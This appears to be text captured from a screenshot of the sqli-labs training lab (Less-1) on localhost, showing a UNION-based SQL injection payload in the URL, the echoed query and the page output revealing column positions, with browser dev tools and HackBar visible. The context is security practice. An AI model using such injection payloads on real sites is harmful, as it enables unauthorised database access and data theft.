 Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='-1'union select 1,2,3-- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encoding Other
http://127.0.0.1/sqli-labs/Less-1/?id=-1'union select 1,2,3--+
Post data Referrer User Agent Cookies